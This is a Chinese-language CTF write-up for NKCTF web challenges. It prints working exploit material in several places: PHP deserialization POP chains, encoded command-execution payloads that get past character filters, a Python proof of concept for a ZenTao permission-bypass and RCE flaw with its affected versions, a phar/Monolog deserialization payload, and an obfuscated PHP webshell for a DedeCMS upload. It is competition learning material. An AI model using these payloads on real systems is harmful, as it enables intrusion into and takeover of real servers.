NKCTF
前言
这个比赛就写了WEB还有一个密码,其他是队友写的,WEB还是比较简单的,AK了,记录一下解题的思路和过程吧
WEB
baby_php
- PHP反序列化POP链构造
- 命令执行绕过
源码如下
<?php
error_reporting(0);
class Welcome{
public $name;
public $arg = 'oww!man!!';
public function __construct(){
$this->name = 'ItS SO CREAZY';
}
public function __destruct(){
if($this->name == 'welcome_to_NKCTF'){
echo $this->arg;
}
}
}
function waf($string){
if(preg_match('/f|l|a|g|\*|\?/i', $string)){
die("you are bad");
}
}
class Happy{
public $shell;
public $cmd;
public function __invoke(){
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
}
}
class Hell0{
public $func;
public function __toString(){
$function = $this->func;
$function();
}
}
if(isset($_GET['p'])){
unserialize($_GET['p']);
}else{
highlight_file(__FILE__);
}
?>首先是构造POP链子,很简单就不多说了,exp如下
<?php
class Welcome{
public $name;
public $arg;
}
class Happy{
public $shell;
public $cmd;
}
class Hell0{
public $func;
}
$h=new Welcome();
$z=new Happy();
$y=new Hell0();
$h->name='welcome_to_NKCTF';
$h->arg=$y;
$y->func=$z;
$z->shell='system';
$z->cmd='dir';
echo serialize($h);
?>最主要的是在那个waf的一个绕过,很显然他是过滤了单个字符,更细节,同时也过滤了常见的俩个通配符,一般情况下对于更细节的通配符是不了解的,这个时候可能就会很迷茫,不知道该如何绕过,去网上查一下Linux的通配符,临时学习补充一下
这里构造的exp主要是用到了一个范围性的通配符和取反绕过
<?php
class Welcome{
public $name;
public $arg;
}
class Happy{
public $shell;
public $cmd;
}
class Hell0{
public $func;
}
$h=new Welcome();
$z=new Happy();
$y=new Hell0();
$h->name='welcome_to_NKCTF';
$h->arg=$y;
$y->func=$z;
$z->shell='system';
$z->cmd='more /[b-z]1[^b-z][b-z]';
echo serialize($h);
?>
//O:7:"Welcome":2:{s:4:"name";s:16:"welcome_to_NKCTF";s:3:"arg";O:5:"Hell0":1:{s:4:"func";O:5:"Happy":2:{s:5:"shell";s:6:"system";s:3:"cmd";s:23:"more /[b-z]1[^b-z][b-z]";}}}
得到flag

NKCTF{43bf9a8b-7b95-440e-9fd4-886461dd9de2}
参考博客
(103条消息) Linux通配符的使用详解_晨曦蜗牛的博客-CSDN博客
eazy_php
- 命令执行绕过
源码如下
<?php
highlight_file(__FILE__);
error_reporting(0);
if($_GET['a'] != $_GET['b'] && md5($_GET['a']) == md5($_GET['b'])){
if((string)$_POST['c'] != (string)$_POST['d'] && sha1($_POST['c']) === sha1($_POST['d'])){
if($_GET['e'] != 114514 && intval($_GET['e']) == 114514){
if(isset($_GET['NS_CTF.go'])){
if(isset($_POST['cmd'])){
if(!preg_match('/[0-9a-zA-Z]/i', $_POST['cmd'])){
eval($_POST['cmd']);
}else{
die('error!!!!!!');
}
}else{
die('error!!!!!');
}
}else{
die('error!!!!');
}
}else{
die('error!!!');
}
}else{
die('error!!');
}
}else{
die('error!');
}
?> error!先是一个md5弱比较绕过,然后sha1比较,然后整数类型比较然后就是无参rce,可以用或运算直接绕过从而执行命令,exp如下
POST /?a[]=1&b[]=2&NS[CTF.go=iii&e=114514.1 HTTP/1.1
Host: c089cd6d-0fcc-448e-badb-d161d19e8df2.node2.yuzhian.com.cn
Content-Length: 1401
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c089cd6d-0fcc-448e-badb-d161d19e8df2.node2.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://c089cd6d-0fcc-448e-badb-d161d19e8df2.node2.yuzhian.com.cn/?a[]=1&b[]=2&NS_CTF.go=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Connection: close
cmd=("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%03%01%14%00%00%06%0c%01%07"^"%60%60%60%20%2f%60%60%60%60");
&c=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1
&d=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1

NKCTF{95a32e57-d9b9-4d9a-8069-56e3fb81d836}
hard_php
- 命令执行绕过
源码如下
<?php
// not only ++
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['NKCTF'])) {
$NK = $_POST['NKCTF'];
if (is_string($NK)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$NK) && strlen($NK) < 105){
eval($NK);
}else{
echo("hacker!!!");
}
}else{
phpinfo();
}
}
?>自增绕过,需要进行一次url编码
$_=(_/_._)[_];$__=++$_;$___=++$_;++$_;++$_;$____=++$_;$_=++$_;$_=_.$___.$__.$____.$_;$$_[_]($$_[__]);NKCTF=%24_%3D(_%2F_._)%5B_%5D%3B%24__%3D%2B%2B%24_%3B%24___%3D%2B%2B%24_%3B%2B%2B%24_%3B%2B%2B%24_%3B%24____%3D%2B%2B%24_%3B%24_%3D%2B%2B%24_%3B%24_%3D_.%24___.%24__.%24____.%24_%3B%24%24_%5B_%5D(%24%24_%5B__%5D)%3B&_=highlight_file&__=/flag
得到flag
NKCTF{581b748f-45ff-40fc-8e3f-e5bebfbf3fe3}
easy_pms
- CVE魔改
这道题目本身是禅道系统2023年爆出的0day漏洞,但是做了一定的魔改
这里就直接粘链接了,前面一部分直接复现即可
(103条消息) 禅道项目管理系统RCE漏洞复现+利用_禅道漏洞_OidBoy_G的博客-CSDN博客
然后使用脚本是可以确定存在这个漏洞的
# -*- coding: UTF-8 -*-
# !/usr/bin/python
'''
权限绕过+RCE POC 伪静态传参版
禅道系统 影响版本 安全版本
开源版 17.4以下的未知版本<=version<=18.0.beta1 18.0.beta2
旗舰版 3.4以下的未知版本<=version<=4.0.beta1 4.0.beta2
企业版 7.4以下的未知版本<=version<=8.0.beta1 8.0.beta2
'''
import requests
proxies = {
#"http": "127.0.0.1:8080",
#"https": "127.0.0.1:8080",
}
def check(url):
url1 = url+'/misc-captcha-user.html'
# url1 = url+'/index.php?m=misc&f=captcha&sessionVar=user'#非伪静态版本按照此格式传参
# url2 = url+'/index.php?m=block&f=printBlock&id=1&module=my'#可判断验证绕过的链接
url3 = url + 'repo-create.html'
url4 = url + 'repo-edit-10000-10000.html'
headers={
"User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36",
"Accept-Language":"zh-CN,zh;q=0.9",
"Cookie":"zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default",
}
headers2 = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36",
"Accept-Language": "zh-CN,zh;q=0.9",
"Cookie": "zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default",
"Content-Type":"application/x-www-form-urlencoded",
"X-Requested-With":"XMLHttpRequest",
"Referer":url+"/repo-edit-1-0.html"
}
data1 = 'product%5B%5D=1&SCM=Gitlab&name=66666&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid='

data2 = 'SCM=Subversion&client=`id`'
s=requests.session()
try:
req1 = s.get(url1,proxies=proxies,timeout=5,verify=False,headers=headers)
req3 = s.post(url3,data=data1,proxies=proxies,timeout=5,verify=False,headers=headers2)
req4 = s.post(url4,data=data2,proxies=proxies,timeout=5,verify=False,headers=headers2)
print(req4.text)
if 'uid=' in req4.text:
print(url,"")
return True
except Exception as e:
print(e)
return False
if __name__ == '__main__':
print(check("http://a20c5aaa-5390-4240-8973-65dcea1be633.node2.yuzhian.com.cn/"))
但是当继续进一步操作的时候,发现无法实现dns外带,以及反弹shell,多半是不出网了,后面这个就有点脑洞了,因为他这命令执行不能正常返回全部内容,而只是显示前面一部分,所以没办法准确判断flag的位置甚至是flag的名字也不知道
后面这个全靠猜了,直接通配符一级一级目录往前cat,为了防止cat被过滤了,我直接用的tac,然后就蒙对了,得到flag
NKCTF{02dfb3f1-476a-4a60-9154-4975d034cadd}
webpagetest
POST /runtest.php HTTP/1.1
Host: 8e2199d8-3496-4279-ba6c-538df1103c49.node2.yuzhian.com.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nkctf.yuzhian.com.cn:8000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.195834996.1678963920; _ga_KCSGQQ51ER=GS1.1.1679757334.12.0.1679757478.0.0.0; o=5bc2f02e27b4df970d058a6d6e5dbec4cb501beb; tzo=480
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 892
rkey={{r1}}&ini=%3C%3Fphp%20__HALT_COMPILER%28%29%3B%20%3F%3E%0D%0A%95%01%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00_%01%00%00O%3A32%3A%22Monolog%5CHandler%5CSyslogUdpHandler%22%3A1%3A%7Bs%3A6%3A%22socket%22%3BO%3A29%3A%22Monolog%5CHandler%5CBufferHandler%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3Br%3A2%3Bs%3A13%3A%22%00%2A%00bufferSize%22%3Bi%3A-1%3Bs%3A9%3A%22%00%2A%00buffer%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22cat%20%2F%2A%22%3Bs%3A5%3A%22level%22%3BN%3B%7D%7Ds%3A8%3A%22%00%2A%00level%22%3BN%3Bs%3A14%3A%22%00%2A%00initialized%22%3Bb%3A1%3Bs%3A14%3A%22%00%2A%00bufferLimit%22%3Bi%3A-1%3Bs%3A13%3A%22%00%2A%00processors%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A7%3A%22current%22%3Bi%3A1%3Bs%3A6%3A%22system%22%3B%7D%7D%7D%08%00%00%00test.txt%04%00%00%00pzjc%04%00%00%00%0C~%7F%D8%B4%01%00%00%00%00%00%00test%C9D%3B%3F%5C%B2%3C%F3%EB%5E%E9L%BBS%FF%2CB4%CC%D8%02%00%00%00GBMB
POST /runtest.php HTTP/1.1
Host: 8e2199d8-3496-4279-ba6c-538df1103c49.node2.yuzhian.com.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nkctf.yuzhian.com.cn:8000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.195834996.1678963920; _ga_KCSGQQ51ER=GS1.1.1679757334.12.0.1679757478.0.0.0; o=5bc2f02e27b4df970d058a6d6e5dbec4cb501beb; tzo=480
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 892
rkey=rkey=phar:///var/www/html/results/{{r1}}./testinfo.ini/foo&ini=%3C%3Fphp%20__HALT_COMPILER%28%29%3B%20%3F%3E%0D%0A%95%01%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00_%01%00%00O%3A32%3A%22Monolog%5CHandler%5CSyslogUdpHandler%22%3A1%3A%7Bs%3A6%3A%22socket%22%3BO%3A29%3A%22Monolog%5CHandler%5CBufferHandler%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3Br%3A2%3Bs%3A13%3A%22%00%2A%00bufferSize%22%3Bi%3A-1%3Bs%3A9%3A%22%00%2A%00buffer%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22cat%20%2F%2A%22%3Bs%3A5%3A%22level%22%3BN%3B%7D%7Ds%3A8%3A%22%00%2A%00level%22%3BN%3Bs%3A14%3A%22%00%2A%00initialized%22%3Bb%3A1%3Bs%3A14%3A%22%00%2A%00bufferLimit%22%3Bi%3A-1%3Bs%3A13%3A%22%00%2A%00processors%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A7%3A%22current%22%3Bi%3A1%3Bs%3A6%3A%22system%22%3B%7D%7D%7D%08%00%00%00test.txt%04%00%00%00pzjc%04%00%00%00%0C~%7F%D8%B4%01%00%00%00%00%00%00test%C9D%3B%3F%5C%B2%3C%F3%EB%5E%E9L%BBS%FF%2CB4%CC%D8%02%00%00%00GBMBeasy_cms
一个内容管理系统
- 文件上传
- SQL注入
织梦cms
后台弱口令admin/admin,先开启会员
[php_code_audit_project/dedecms v5.7 sp2 代码审计.md at master · SukaraLin/php_code_audit_project (github.com)](https://github.com/SukaraLin/php_code_audit_project/blob/master/dedecms/dedecms v5.7 sp2 代码审计.md)
这个路径/dede/file_manage_control.php存在上传点,只不过有waf需要去绕过【文件式管理器】

需要做个小免杀
<?php
var_dump("awdqa");
$pi=(is_nan^(6).(4)).(tan^(1).(5));
$pi=$$pi;
$pi{0}($pi{1})
